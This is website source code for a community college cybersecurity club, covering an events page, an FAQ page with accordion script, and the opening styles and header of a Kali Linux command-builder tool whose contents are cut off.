    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="page-hero">
  <p class="section-label accent-blue" style="justify-content:center;display:flex;">// whats happening</p>
  <h1 class="page-hero-title">Events & <span class="accent-green">Announcements</span></h1>
  <p class="page-hero-sub">Stay up to date — join Discord for real-time updates</p>
</div>

<main>

  <!-- ANNOUNCEMENTS -->
  <section class="section">
    <div class="container">
      <div class="section-label accent-green">// latest</div>
      <h2 class="section-title">Announcements</h2>

      <div class="announcement-card fade-up">
        <h3>📢 New Semester — New Members Welcome!</h3>
        <p>We're kicking off the semester strong. All skill levels welcome — if you've ever been curious about cybersecurity, now's your chance. Come introduce yourself on Discord and show up to any session!</p>
        <p class="ann-date">Posted — check Discord for latest date</p>
      </div>

      <div class="announcement-card fade-up">
        <h3>🔧 Room Numbers Posted Weekly on Discord</h3>
        <p>Thursday and Friday lab room numbers change week to week. Always check the Discord server before heading to campus so you go to the right room.</p>
        <p class="ann-date">Ongoing</p>
      </div>

      <div class="announcement-card fade-up">
        <h3>🏆 CTF Season — Stay Sharp</h3>
        <p>We participate in Capture The Flag competitions throughout the year. Keep your skills sharp by practicing on TryHackMe and HackTheBox — links on the Hack Tools page.</p>
        <p class="ann-date">Ongoing</p>
      </div>

    </div>
  </section>

  <!-- RECURRING EVENTS -->
  <section class="section section-dark">
    <div class="container">
      <div class="section-label accent-blue">// regular sessions</div>
      <h2 class="section-title">Recurring <span class="accent-green">Events</span></h2>

      <div class="events-list">

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">TUE</div>
            <div class="event-day accent-green">T</div>
          </div>
          <div class="event-info">
            <h3>Lab Session — Vuln Scanning & CTF</h3>
            <p>3:00 PM – 6:00 PM &bull; San Marcos Campus, Building MD, Room 219 &bull; Nmap, Nessus, Metasploit, Proxmox, CTF practice</p>
          </div>
          <span class="event-badge badge-recurring">Weekly</span>
        </div>

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">WED</div>
            <div class="event-day accent-blue">W</div>
          </div>
          <div class="event-info">
            <h3>Weekly Club Meeting</h3>
            <p>4:00 PM – 5:00 PM &bull; Rancho Bernardo Center, Room 416 &bull; Planning, guest talks, announcements</p>
          </div>
          <span class="event-badge badge-recurring">Weekly</span>
        </div>

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">FRI</div>
            <div class="event-day" style="color:#ff6b35;">F</div>
          </div>
          <div class="event-info">
            <h3>Hardware Hacking & Networking Labs</h3>
            <p>3:00 PM – 6:00 PM &bull; San Marcos Campus, Building MD, Room 219 &bull; deeper technical dives</p>
          </div>
          <span class="event-badge badge-recurring">Weekly</span>
        </div>

      </div>
    </div>
  </section>

  <!-- UPCOMING -->
  <section class="section">
    <div class="container">
      <div class="section-label accent-green">// on the horizon</div>
      <h2 class="section-title">Upcoming <span class="accent-blue">Events</span></h2>

      <div class="events-list">

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">APR</div>
            <div class="event-day accent-green">30</div>
          </div>
          <div class="event-info">
            <h3>SoCal Cyber Cup Qualifier</h3>
            <p>1:15 PM – 7:15 PM &bull; LRC Study Room 432 &bull; Lab day qualifier game — additional Friday session available if needed</p>
          </div>
          <span class="event-badge badge-upcoming">Active</span>
        </div>

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">APR</div>
            <div class="event-day accent-blue">26</div>
          </div>
          <div class="event-info">
            <h3>NCL Team Game — Completed</h3>
            <p>National Cyber League Team Game. Club members competed as a team across multiple cybersecurity challenge domains.</p>
          </div>
          <span class="event-badge" style="background:rgba(100,100,100,0.2);color:var(--muted);border:1px solid rgba(100,100,100,0.3);">Completed</span>
        </div>

        <div class="event-card fade-up">
          <div class="event-date">
            <div class="event-month">TBD</div>
            <div class="event-day accent-green">?</div>
          </div>
          <div class="event-info">
            <h3>Guest Speaker — Industry Professional</h3>
            <p>We regularly bring in cybersecurity professionals from the industry. Check Discord for the next confirmed date.</p>
          </div>
          <span class="event-badge badge-upcoming">Coming Soon</span>
        </div>

      </div>

      <p style="margin-top:2rem;font-family:'Share Tech Mono',monospace;font-size:0.85rem;color:var(--muted);">
        💬 For the most up-to-date event info, join our <a href="https://discord.gg/BPTcKqK" target="_blank" style="color:var(--green);">Discord server</a>.
      </p>

    </div>
  </section>

</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FAQ | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<style>
  .faq-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    max-width: 820px;
    margin: 0 auto;
  }
  .faq-item {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    transition: border-color 0.2s;
  }
  .faq-item.open { border-color: rgba(0,200,255,0.35); }
  .faq-question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
    padding: 1.25rem 1.5rem;
    cursor: pointer;
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1.1rem;
    color: var(--text);
    transition: color 0.2s;
    user-select: none;
  }
  .faq-question:hover { color: var(--blue); }
  .faq-item.open .faq-question { color: var(--blue); }
  .faq-icon {
    flex-shrink: 0;
    width: 24px;
    height: 24px;
    position: relative;
    transition: transform 0.3s;
  }
  .faq-icon::before, .faq-icon::after {
    content: '';
    position: absolute;
    background: var(--green);
    border-radius: 2px;
    transition: opacity 0.2s;
  }
  .faq-icon::before { top: 11px; left: 4px; width: 16px; height: 2px; }
  .faq-icon::after  { left: 11px; top: 4px; width: 2px; height: 16px; }
  .faq-item.open .faq-icon { transform: rotate(135deg); }
  .faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.35s ease;
  }
  .faq-answer-inner {
    padding: 0 1.5rem 1.4rem;
    font-size: 0.95rem;
    line-height: 1.75;
    color: var(--text);
    opacity: 0.85;
  }
  .faq-answer-inner a { color: var(--blue); text-decoration: none; }
  .faq-answer-inner a:hover { color: var(--green); text-decoration: underline; }
  .faq-answer-inner strong { color: var(--green); }

  .faq-cta {
    text-align: center;
    margin-top: 3rem;
    padding: 2.5rem 2rem;
    background: linear-gradient(135deg, rgba(0,200,255,0.05), rgba(57,255,20,0.04));
    border: 1px solid var(--border);
    border-radius: var(--radius);
  }
  .faq-cta h3 {
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1.5rem;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 0.5rem;
  }
  .faq-cta p {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.85rem;
    color: var(--muted);
    margin-bottom: 1.5rem;
  }
  .faq-cta-btns {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
  }
</style>
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html" class="active">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="page-hero">
  <p class="section-label accent-green" style="justify-content:center;display:flex;">// got questions?</p>
  <h1 class="page-hero-title">Frequently Asked <span class="accent-blue">Questions</span></h1>
  <p class="page-hero-sub">Everything you need to know before your first meeting</p>
</div>

<main class="section">
  <div class="container">
    <div class="faq-list">

      <div class="faq-item">
        <div class="faq-question">Do I need any experience?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          <strong>Nope — not at all.</strong> We are a beginner-friendly club and all skill levels are welcome. Whether you've never opened a terminal or you're already grinding CTFs, you'll fit right in. We build sessions for a range of experience levels and there's always someone happy to help you get started.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">Is it free to join?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          <strong>Yes, completely free.</strong> There are no dues or fees. Just show up to a meeting or hop in our <a href="https://discord.gg/BPTcKqK" target="_blank">Discord</a>. To formally join the club roster, fill out the <a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank">sign-up form</a> — but you're welcome to come check us out first.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">What should I bring?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          <strong>Just yourself!</strong> A laptop is helpful for the hands-on lab sessions if you have one, but it's not required to come to a meeting. Curiosity and a willingness to learn are the only real requirements.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">What happens at meetings?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          It depends on the day. <strong>Wednesday</strong> club meetings cover planning, guest talks, and announcements. <strong>Thursday</strong> and <strong>Friday</strong> lab sessions are hands-on — vulnerability scanning, networking labs, CTF practice, server builds, and hardware hacking. Check the <a href="index.html#schedule">meeting schedule</a> for details, and always check Discord for the weekly room numbers.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">When and where do you meet?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          We meet three times a week. Rooms can change week to week, so <strong>always check our <a href="https://discord.gg/BPTcKqK" target="_blank">Discord</a> for the latest room numbers.</strong> The full schedule with times and locations is on the <a href="index.html#schedule">home page</a>.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">Do I have to be a cybersecurity major?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          Not at all. The club is <strong>open to ALL Palomar students</strong> regardless of major. Cybersecurity touches every field, and we welcome anyone who's curious about it — from CS majors to complete newcomers exploring the field.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">How do I stay updated on events?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          Our <a href="https://discord.gg/BPTcKqK" target="_blank">Discord server</a> is the hub for everything — weekly room numbers, event announcements, competition news, and resources. You can also check the <a href="events.html">Events page</a> and follow us on <a href="https://www.instagram.com/palomar.cybersecurity.club" target="_blank">Instagram</a>.
        </div></div>
      </div>

      <div class="faq-item">
        <div class="faq-question">Can I practice on my own?<span class="faq-icon"></span></div>
        <div class="faq-answer"><div class="faq-answer-inner">
          Absolutely — and we encourage it! Check out our <a href="resources.html">Resources page</a> for curated learning platforms, certifications, and YouTube channels, plus the <a href="trainings.html">Trainings page</a> for interactive simulators the club built. Want us to cover a specific topic? Drop it on the <a href="learning-board.html">Request a Topic</a> board.
        </div></div>
      </div>

    </div>

    <!-- CTA -->
    <div class="faq-cta">
      <h3>Still have <span class="accent-green">questions?</span></h3>
      <p>Hop in our Discord or reach out — we're happy to help</p>
      <div class="faq-cta-btns">
        <a href="https://discord.gg/BPTcKqK" target="_blank" class="btn btn-primary">Join Discord</a>
        <a href="mailto:palomarcyberclub42@gmail.com" class="btn btn-outline">Email Us</a>
      </div>
    </div>

  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
<script>
document.querySelectorAll('.faq-item').forEach(item => {
  const q = item.querySelector('.faq-question');
  const a = item.querySelector('.faq-answer');
  q.addEventListener('click', () => {
    const isOpen = item.classList.contains('open');
    // close all
    document.querySelectorAll('.faq-item').forEach(other => {
      other.classList.remove('open');
      other.querySelector('.faq-answer').style.maxHeight = null;
    });
    // open this one if it wasn't already
    if (!isOpen) {
      item.classList.add('open');
      a.style.maxHeight = a.scrollHeight + 'px';
    }
  });
});
</script>
</body>
</html>
</file>

<file: kali-command-builder.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kali Linux Command Builder</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: 'Segoe UI', system-ui, sans-serif; background: #0d1117; color: #c9d1d9; min-height: 100vh; }
  header { background: #161b22; border-bottom: 1px solid #30363d; padding: 12px 20px; display: flex; align-items: center; gap: 12px; }
  header svg { width: 32px; height: 32px; }
  header h1 { font-size: 18px; font-weight: 600; color: #e6edf3; }
  header span { font-size: 12px; color: #7d8590; margin-left: auto; }
  .layout { display: grid; grid-template-columns: 240px 1fr; height: calc(100vh - 57px); }
  .sidebar { background: #161b22; border-right: 1px solid #30363d; overflow-y: auto; }
  .cat-header { padding: 10px 14px; font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.8px; color: #7d8590; border-bottom: 1px solid #21262d; background: #0d1117; position: sticky; top: 0; z-index: 1; }
  .cat-btn { display: flex; align-items: center; gap: 8px; width: 100%; padding: 9px 14px; background: none; border: none; color: #8b949e; cursor: pointer; font-size: 13px; text-align: left; transition: all 0.15s; border-left: 3px solid transparent; }
  .cat-btn:hover { background: #21262d; color: #c9d1d9; }
  .cat-btn.active { background: #1f2937; color: #58a6ff; border-left-color: #58a6ff; }
  .cat-btn .icon { width: 18px; font-size: 14px; text-align: center; }
  .main { display: flex; flex-direction: column; overflow: hidden; }
  .toolbar { padding: 12px 16px; background: #161b22; border-bottom: 1px solid #30363d; display: flex; gap: 10px; align-items: center; }
  .search-box { flex: 1; background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 7px 12px; color: #c9d1d9; font-size: 13px; }
  .search-box:focus { outline: none; border-color: #58a6ff; }
  .search-box::placeholder { color: #484f58; }
  .content-area { display: grid; grid-template-columns: 1fr 340px; flex: 1; overflow: hidden; }
  .tools-panel { overflow-y: auto; padding: 16px; }
  .section-title { font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.8px; color: #7d8590; margin-bottom: 10px; padding-bottom: 6px; border-bottom: 1px solid #21262d; }
  .tool-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 8px; margin-bottom: 20px; }
  .tool-card { background: #161b22; border: 1px solid #30363d; border-radius: 8px; padding: 10px 12px; cursor: pointer; transition: all 0.15s; }
  .tool-card:hover { border-color: #58a6ff; background: #1c2333; }
  .tool-card.selected { border-color: #58a6ff; background: #1c2333; box-shadow: 0 0 0 1px #58a6ff33; }
  .tool-name { font-size: 13px; font-weight: 600; color: #e6edf3; margin-bottom: 2px; }
  .tool-desc { font-size: 11px; color: #7d8590; line-height: 1.4; }
  .tool-badge { display: inline-block; font-size: 10px; padding: 1px 6px; border-radius: 10px; margin-top: 5px; }
  .badge-scan { background: #1f3a5f; color: #58a6ff; }
  .badge-exploit { background: #3d1a1a; color: #f85149; }
  .badge-pass { background: #1a3d2b; color: #3fb950; }
  .badge-wifi { background: #2d1f5e; color: #a78bfa; }
  .badge-web { background: #3d2a1a; color: #e3b341; }
  .badge-forensics { background: #1a3d3d; color: #39d353; }
  .badge-recon { background: #1f3f3f; color: #2ea9a1; }
  .badge-misc { background: #30363d; color: #8b949e; }
  .right-panel { background: #161b22; border-left: 1px solid #30363d; display: flex; flex-direction: column; overflow: hidden; }
  .options-area { flex: 1; overflow-y: auto; padding: 14px; }
  .options-title { font-size: 12px; font-weight: 600; color: #8b949e; text-transform: uppercase; letter-spacing: 0.6px; margin-bottom: 12px; }
  .opt-group { margin-bottom: 14px; }
  .opt-label { font-size: 12px; color: #8b949e; margin-bottom: 5px; display: block; }
  .opt-input { width: 100%; background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 7px 10px; color: #c9d1d9; font-size: 13px; }
  .opt-input:focus { outline: none; border-color: #58a6ff; }
  .opt-check { display: flex; align-items: center; gap: 7px; margin-bottom: 6px; cursor: pointer; }
  .opt-check input[type=checkbox] { accent-color: #58a6ff; width: 14px; height: 14px; cursor: pointer; }
  .opt-check label { font-size: 13px; color: #c9d1d9; cursor: pointer; }
  .opt-check span.flag { font-size: 11px; color: #484f58; font-family: monospace; margin-left: auto; }
  .opt-select { width: 100%; background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 7px 10px; color: #c9d1d9; font-size: 13px; }
  .opt-select:focus { outline: none; border-color: #58a6ff; }
  .cmd-area { background: #0d1117; border-top: 1px solid #30363d; padding: 12px 14px; }
  .cmd-label { font-size: 11px; color: #7d8590; margin-bottom: 6px; display: flex; align-items: center; justify-content: space-between; }
  .cmd-box { background: #161b22; border: 1px solid #30363d; border-radius: 6px; padding: 10px 12px; font-family: 'Courier New', monospace; font-size: 13px; color: #79c0ff; word-break: break-all; min-height: 50px; line-height: 1.6; }
  .btn-row { display: flex; gap: 8px; margin-top: 10px; }
  .btn { padding: 7px 14px; border-radius: 6px; border: 1px solid #30363d; background: #21262d; color: #c9d1d9; font-size: 12px; cursor: pointer; transition: all 0.15s; }
  .btn:hover { background: #30363d; }
  .btn-primary { background: #1f6feb; border-color: #1f6feb; color: #fff; }
  .btn-primary:hover { background: #388bfd; border-color: #388bfd; }
  .btn-danger { background: #21262d; border-color: #f85149; color: #f85149; }
  .btn-danger:hover { background: #3d1a1a; }
  .placeholder { text-align: center; padding: 40px 20px; color: #484f58; }
  .placeholder svg { width: 48px; height: 48px; margin: 0 auto 12px; display: block; opacity: 0.3; }
  .placeholder p { font-size: 14px; }
  .no-results { padding: 30px; text-align: center; color: #484f58; font-size: 13px; }
  ::-webkit-scrollbar { width: 6px; height: 6px; }
  ::-webkit-scrollbar-track { background: transparent; }
  ::-webkit-scrollbar-thumb { background: #30363d; border-radius: 3px; }
  .history-tag { display: inline-flex; align-items: center; gap: 5px; background: #21262d; border: 1px solid #30363d; border-radius: 20px; padding: 3px 10px; font-size: 11px; color: #8b949e; cursor: pointer; margin: 3px; transition: all 0.15s; }
  .history-tag:hover { border-color: #58a6ff; color: #58a6ff; }
  .history-section { padding: 10px 14px; border-top: 1px solid #21262d; }
  .history-section .sec-lbl { font-size: 10px; text-transform: uppercase; letter-spacing: 0.6px; color: #484f58; margin-bottom: 6px; }
</style>
</head>
<body>

<header>
  <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
    <circle cx="50" cy="50" r="48" fill="#1a1a2e" stroke="#4a9fd4" stroke-width="3"/>
    <path d="M50 15 L75 35 L75 65 L50 85 L25 65 L25 35 Z" fill="none" stroke="#4a9fd4" stroke-width="2.5"/>
    <circle cx="50" cy="50" r="12" fill="#4a9fd4"/>
    <line x1="50" y1="15" x2="50" y2="38" stroke="#4a9fd4" stroke-width="2"/>
    <line x1="75" y1="35" x2="59" y2="44" stroke="#4a9fd4" stroke-width="2"/>
    <line x1="75" y1="65" x2="59" y2="56" stroke="#4a9fd4" stroke-width="2"/>
    <line x1="50" y1="85" x2="50" y2="62" stroke="#4a9fd4" stroke-width="2"/>
    <line x1="25" y1="65" x2="41" y2="56" stroke="#4a9fd4" stroke-width="2"/>
    <line x1="25" y1="35" x2="41" y2="44" stroke="#4a9fd4" stroke-width="2"/>
  </svg>
  <h1>Kali Linux Command Builder</h1>
  <span>Select a tool &rarr; configure options &rarr; copy command</span>
</header>

<div class="layout">
  <div class="sidebar">
    <div class="cat-header">Categories</div>
    <div id="catList"></div>
  </div>
  <div class="main">
    <div class="toolbar">
      <input class="search-box" id="searchBox" placeholder="Search tools... (e.g. nmap, sqlmap, aircrack)" oninput="filterTools()">
      <button class="btn" onclick="clearAll()">Clear All</button>
    </div>
    <div class="content-area">
